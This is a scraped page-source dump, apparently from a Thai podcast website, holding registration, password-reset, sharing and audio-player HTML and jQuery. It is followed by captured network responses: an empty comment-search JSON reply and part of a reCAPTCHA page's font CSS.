                                            <div onclick="SelectCategory(this);" data-id="21" class="category-follow-item">
                            <div class="d-flex">
                                <div><img src="/uploads/imgs/category/21.png?v=696772239e745" alt="วิทยาศาสตร์และเทคโนโลยี"></div>
                                <div class="categ-name">วิทยาศาสตร์และเทคโนโลยี</div>
                            </div>
                            
                        </div>
                                            <div onclick="SelectCategory(this);" data-id="10006" class="category-follow-item">
                            <div class="d-flex">
                                <div><img src="/uploads/imgs/category/7.png?v=696772239e748" alt="หนังสือเสียงและการศึกษา"></div>
                                <div class="categ-name">หนังสือเสียงและการศึกษา</div>
                            </div>
                            
                        </div>
                                            <div onclick="SelectCategory(this);" data-id="10005" class="category-follow-item">
                            <div class="d-flex">
                                <div><img src="/uploads/imgs/category/10005.png?v=696772239e74a" alt="วาไรตี้และไลฟ์สไตล์"></div>
                                <div class="categ-name">วาไรตี้และไลฟ์สไตล์</div>
                            </div>
                            
                        </div>
                                            <div onclick="SelectCategory(this);" data-id="10004" class="category-follow-item">
                            <div class="d-flex">
                                <div><img src="/uploads/imgs/category/10004.png?v=696772239e74d" alt="เพลงและดนตรี"></div>
                                <div class="categ-name">เพลงและดนตรี</div>
                            </div>
                            
                        </div>
                                            <div onclick="SelectCategory(this);" data-id="20" class="category-follow-item">
                            <div class="d-flex">
                                <div><img src="/uploads/imgs/category/20.png?v=696772239e74f" alt="วิถีชีวิตและวัฒนธรรม"></div>
                                <div class="categ-name">วิถีชีวิตและวัฒนธรรม</div>
                            </div>
                            
                        </div>
                                    </div>
                <div id="validationCategory" class="label-req mt-3">
                    กรุณาเลือกอย่างน้อย 1 หมวดหมู่
                </div>
                <div class="text-right d-flex flex-row-reverse mt-5">
                    <div class="align-self-center ml-4" style="min-width: 30%;">
                        <button class="regis-btn" style="width: 100%;" type="button" onclick="RegisterCategory(this);">บันทึกข้อมูล</button>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>

<script>
    $( "#regisNameModal" ).on('shown.bs.modal', function(){
        $('.select2-modal',"#regisNameModal").select2({ width: '98%' });
    });
    $('#regisNameModal').on('shown.bs.modal', function(){
        $('[name=fname]','#regisNameModal').val($('#fnameAfter').val());
        $('[name=lname]','#regisNameModal').val($('#lnameAfter').val());
    });
    // $( "#signinModal" ).on('shown.bs.modal', function(){
        
        // var scheduleFiles = [];
        // $('.schedule-list','#signinModal').html('');
        // $('.regis-program-item:not(:first)','#signinModal').remove();
        // $('.regis-radio-item:not(:first)','#signinModal').remove();
        
        // $('#regis_category').select2({
		// 	closeOnSelect: false
		// });

        // $('#signinModal').on('change','input[type=file]',function(e){
        //     console.log($(this).get(0).files);
        //     if($(this).get(0).files.length != 0){
        //         var root  = $(this).closest('.regis-radio-item');
        //         checkFileDetail(e.target.files[0],root,scheduleFiles);
        //     }
        //     $(this).val('');
        // });

        // $('#signinModal').on('click','.file-cancel',function(){
        //     var id = $(this).attr('id');
        //     $.each(scheduleFiles,function(i,e){
        //         if(e.id == id){
        //             scheduleFiles.splice(i, 1);
        //             return false;
        //         }
        //     });
        //     $(this).parent().remove();
        // });

        // $('#btn_add_regis_programs').on('click',function(){
        //     var rows = '<div class="d-flex regis-program-item mb-2">'+$('#regisProgramDefault').html()+'</div>';
        //     rows = $.parseHTML(rows);
        //     $(rows).find('select').select2({ width: '98%' });
        //     $('.regis-program-list').append(rows);
            
        // });
        
        // $('#signinModal').on('click','.btn-regis-radio-del',function(){
        //     scheduleFiles = DelRegisRadio(this,scheduleFiles);
        // });

        // $('.select2-select-multi','#signinModal').find('.select2-search__field').prop('readonly',true);
        
        // $('#regis_category').on("select2:select", function(event) {
		// 	const element = $(this);
        //     var obj = $(element).closest('.select2-select-multi');
        //     var div = $('.select2-selection--multiple',obj);
        //     var select = $(obj).find("option:selected");
        //     var html = '';
        //     var htmlArr = [];
		// 	$.each(select,function(i,e){
		// 		htmlArr.push($(e).text());
		// 	});
			
		// 	html = '<div class="my-option"><div>'+htmlArr.join(', ')+'</div></div>';
        //     $(obj).find('.my-option').remove();
        //     div.append(html);
		// });

        // $('#regis_category').on("select2:unselecting", function(event) {
		// 	var select =event.params.args.data.id;
		// 	const element = $(this);
        //     var obj = $(element).closest('.select2-select-multi');
        //     var div = $('.select2-selection--multiple',obj);
        //     var select = $(obj).find("option:selected").not('option[value='+select+']');
        //     var html = '';
        //     var htmlArr = [];
		// 	$.each(select,function(i,e){
		// 		htmlArr.push($(e).text());
		// 	});

        //     if(htmlArr.length>0){
        //         html = '<div class="my-option"><div>'+htmlArr.join(', ')+'</div></div>';
        //     }
			
			
        //     $(obj).find('.my-option').remove();
            
        //     div.append(html);
			
		// });

    // });
    $('input','.otp-input-list').numberOny();
    $('[name=regis_tel]').numberOny();

    $('.otp-input-list').on('keyup','input',function(){
        if($(this).val() !== '') {
            var root = $(this).closest('.col');
            setTimeout(function() { $(root).next().find('input').focus() }, 100);
        }
    });

    $('#frmPersonalInfo').submit(function(e){
        e.preventDefault();
       
        const username = $('#username').val();
        var birthday = $('#regis_birthday').val();
        var birthmonth = $('#regis_month').val();
        var birthyear = $('#regis_year').val();
        var formData = $('#frmPersonalInfo').serialize()+'&username='+username;
        var correct_birthday = false;
        if(birthyear != '' && birthmonth != '' && birthday !=''){
            correct_birthday = true;
            birthday_value = birthyear+'-'+('0' + birthmonth).slice(-2)+'-'+('0' + birthday).slice(-2);
            formData +='&birthday='+birthday_value;
        }else if(birthyear == '' && birthmonth == '' && birthday ==''){
            correct_birthday = true;
        }

        if(!correct_birthday){
            $('#error_bod').text('กรุณากรอกวันเกิดให้ถูกต้อง');
            $('#error_bod').show();
            return false;
        }

        if($('[name=regis_zipcode]','#frmPersonalInfo').val()!=''){
            formData +='&regis_zipcode='+$('[name=regis_zipcode]','#frmPersonalInfo').val();
        }

        
        $.ajax({
			url:'/services/user/set-personal-info.php',
			method:'POST',
			data: formData
		}).done(function(response){
            const name = $('#name_frmPersonalInfo').val();
            $('.main-title','#signinsuccessModal').html('ขอขอบคุณและยินดีต้อนรับคุณ '+ name +' มาร่วมเป็นเพื่อนกับเรา สามารถเพิ่มเติมข้อมูล เพื่อรับข่าวสารและร่วมลุ้นรางวัลจากกิจกรรมสนุก ๆ');
            $('#regisNameModal').modal('hide');
			$('#signinsuccessModal').modal('show');

		}).fail(function(respones){
			console.error(respones);
			$(e).attr("disabled",null);
		});
    });

    function SkipSetInfo(obj){
        const name = $('#name_frmPersonalInfo').val();
        $('.main-title','#signinsuccessModal').html('ขอขอบคุณและยินดีต้อนรับคุณ '+ name +' มาร่วมเป็นเพื่อนกับเรา สามารถกรอกข้อมูลเพิ่มเติม ได้ที่หน้า Profile ของท่าน เพื่อรับข่าวสาร ร่วมลุ้นรางวัลจากกิจกรรมสนุก ๆ และรับการแนะนำเนื้อหาที่น่าสนใจ');
        $(obj).modal('hide');
        $('#signinsuccessModal').modal('show');
    }


</script>
		<div class="modal fade my-modal" id="modalForget" tabindex="-1" role="dialog" aria-hidden="true" data-type="0">
			<div class="modal-dialog modal-dialog-centered" role="document">
				<div class="modal-content">
				<div class="modal-close" onclick="$('#modalForget').modal('hide');"><i class="tp_ic_close"></i></div>
					<div class="modal-body">
						
							<h2 class="text-center">ลืมรหัสผ่าน</h2>
							<form id="frmForget" autocomplete="off">
								<div class="mb-3"><input type="email" placeholder="อีเมล" name="username" required="" value="" autofocus=""></div>
								<!-- <input type="email" id="inputUsername" name="username" placeholder="อีเมล" required="" value="" autofocus="" /> -->
								<div class="text-center text-danger" id="forget_error_status"></div>
								<br/>
								<div class="text-center" >
									<button class="mb-3 m-btn" type="button" onClick="$('#modalForget').modal('hide');">ยกเลิก</button>
									<button class="mb-3 m-btn o-2-btn" type="submit">ยืนยัน <img class="load-btn" src="/assets/icons/loading-white.gif"></button>
								</div>
								
							</form>
						
					</div>
				</div>
			</div>
		</div>
	
	
	

	<div class="modal fade my-modal my-modal-popup" id="alertModal" role="dialog" aria-hidden="true">
        <div class="modal-dialog modal-dialog-centered" role="document">
            <div class="modal-content">
                <div class="modal-close" data-dismiss="modal"><i class="tp_ic_close"></i></div>
                <div class="modal-body text-center">
                    <div class="f-b fw-b title mb-2"></div>
                    <div class="f-g fw-b mb-3 detail"></div>
                    <div>
                        <button class="m-btn o-2-btn" type="button" data-dismiss="modal">ตกลง</button>
                    </div>
                </div>
            </div>
        </div>
    </div>

	<div class="modal fade my-modal my-modal-popup" id="contactsuccessModal" role="dialog" aria-hidden="true">
        <div class="modal-dialog modal-dialog-centered" role="document">
            <div class="modal-content">
                <div class="modal-close" data-dismiss="modal" onclick="$('#contactsuccessModal').modal('hide');"><i class="tp_ic_close"></i></div>
                <div class="modal-body text-center">
                    <div class="f-b fw-b title mb-2">บันทึกข้อมูลสำเร็จ</div>
                    <div class="f-g fw-b mb-3 detail">เจ้าหน้าที่ได้รับข้อมูลการติดต่อของท่านแล้ว</div>
                    <div>
                        <button class="m-btn o-2-btn" type="button" data-dismiss="modal" onclick="$('#contactsuccessModal').modal('hide');">ตกลง</button>
                    </div>
                </div>
            </div>
        </div>
	</div>
	
	<div class="modal fade share-modal" id="shareModal" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered" role="document">
        <div class="modal-content">
            <div class="modal-body">
                <div class="dark-div p-3">
                    <div>แชร์ Podcast</div>
                    <div class="d-flex justify-content-between py-3 px-0 px-md-4 share-list">
                        <div onclick="shareLink('facebook');"><img src="/assets/icons/icon-facebook.png" alt="share link to Facebook"><div class="mt-2">Facebook</div></div>
                        <div onclick="shareLink('twitter');"><img src="/assets/icons/icon-twitter.png" alt="share link to Twitter"><div class="mt-2">Twitter</div></div>
                        <div onclick="shareLink('line');"><img src="/assets/icons/icon-line.png" alt="share link to Line"><div class="mt-2">Line</div></div>
                        <div onclick="shareLink('mail');"><img src="/assets/icons/icon-mail.png" alt="share link to email"><div class="mt-2">Email</div></div>
                        <div onclick="shareLink('messenger');"><img src="/assets/icons/icon-messager.png" alt="share link to messenger"><div class="mt-2">Messenger</div></div>
                        <!-- <div><img src="/assets/icons/icon-wechat.png" alt="share link to WeChat"><div class="mt-2">WeChat</div></div> -->
                    </div>
                    <!-- <input type="hidden" id="share_url"> -->
                    <input type="hidden" id="share_name">
                    <input type="hidden" id="share_image">
                    <input type="hidden" id="share_type">
                </div>
                <div class="orange-div px-5 pt-4 pb-5">
                    <div class="my-checkbox share-checkbox text-left">
                        <input type="checkbox" id="share_start_time">
                        <label for="share_start_time" id="label_time_share" class="">เริ่มตั้งแต่เวลา <span class="ml-3">0:00</span></label>
                    </div>
                    <div class="share-link-input">
                        <input type="text" id="share_link" readonly> <button type="button" onclick="CopyLink(this);">คัดลอก</button>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>

<div class="alert alert-copy alert-secondary fade" data-dismiss="alert" role="alert">
    Copy to clipboard
</div>

<script>
    function openShareModal(obj,iTrack){
        const id = $(obj).attr('data-id');
        var url = $(obj).attr('data-url');
        const name = $(obj).attr('data-name');
        const img = $(obj).attr('data-img');
        const type = $(obj).attr('data-type');
        $('#label_time_share>span').text('00:00:00');
        $('#share_start_time').prop('checked',false);

        if(iTrack==1){
            $('.share-checkbox').show();
            if(id==currentTrackId){
                var time = $('.jp-current-time').text();
                if(time!='00:00:00'){
                    $('#label_time_share>span').text(time);
                    $('#share_start_time').prop('checked',true);
                    var seconds = getSeconds(time);
                    url += '?t='+seconds;
                }
            }
        }else{
            $('.share-checkbox').hide();
        }
       
        $('#share_name').val(name);
        $('#share_img').val(img);
        $('#share_link').val(url);
        $('#share_type').val(type);

        $('#shareModal').modal('show');
    }

    function shareLink(str){
        const url = $('#share_link').val();
        const name =  $('#share_name').val();
        const img =$('#share_img').val();
        const type =$('#share_type').val();
        switch(str){
            case 'facebook' :
                    shareFacebookLink(url,name,img);
                break;
            case 'twitter' :
                tweetLink(url,name,img,type);
                break;
            case 'line' :
                shareLineLink(url);
                break;
            case 'mail' :
                var link = "mailto:?Subject=" + name + "&amp;Body=" + url;
                socialWindow(link);
                break;
            case 'messenger' :
                shareMessenger(url);
                break;
            default: break;
        }
    }

    function CopyLink(obj){
        var copyText = document.getElementById("share_link");
        copyText.select();
        copyText.setSelectionRange(0, 99999);
        navigator.clipboard.writeText(copyText.value);
        $('.alert-copy').addClass('show');
        setTimeout(function() { 
            $('.alert-copy').removeClass('show');
        }, 1500);
        
        
    }

    $('#share_start_time').on('click',function(){
        var url = $('#share_link').val();
        var time = $('#label_time_share>span').text();
        var seconds = getSeconds(time);
        if($(this).prop('checked') && seconds!=0){
            url = url+'?t='+seconds;
        }else{
            var urlArr = url.split('?');
            url = urlArr[0];
           
        }
        $('#share_link').val(url);
    });
</script>	
<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=304977700" async></script></body>

<script>
	$(function(){
		$('body').on('click','.audio-sm',function(e){
			if( ! $( event.target).is('.audio-btn') && !$( event.target).is('.close-audio-md') && !$( event.target).is('.tp_ic_dropdown')) {
				$('#audio_description').removeClass('col-9').addClass('col-12');
				$('#audio_controller').removeClass('col-3').addClass('col-12').addClass('mt-3');
				$('.audio-player-header').removeClass('audio-sm').addClass('audio-md');
			}
		});
	});

	function closeMd(){
		$('#audio_description').removeClass('col-12').addClass('col-9');
		$('#audio_controller').removeClass('col-12').addClass('col-3').removeClass('mt-3');
		$('.audio-player-header').removeClass('audio-md').addClass('audio-sm');
	}
</script>


<script async src="https://app.themis-technology.com/cdn/pdpa-cookieconsent.js"></script>
<script async src="https://app.themis-technology.com/cdn/pdpa-cookieconsent-init.js?client=ca-pub-272103635820220424&adjust=true"></script>

<script>
 window._brc = window._brc || [];
 _brc.queue = _brc.queue || [];
 _brc.queue.push(["insertPlacement", { id: "brc-Y0PVD/wrGHPNGVBD"}])
</script>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.thaipbspodcast.com/services/tracks/_searchCommentTracks.php
body_size: 127
content:
{"status":"success","message":"Query success","data":{"found_row":"0","data":{"found_row":"0","result":[]},"html":""}}


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LddEuIUAAAAAETrShFvXMwUcu29geBbTSS6vwox&co=aHR0cHM6Ly93d3cudGhhaXBic3BvZGNhc3QuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=1h4xq0d9bjqx
body_size: 49438
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
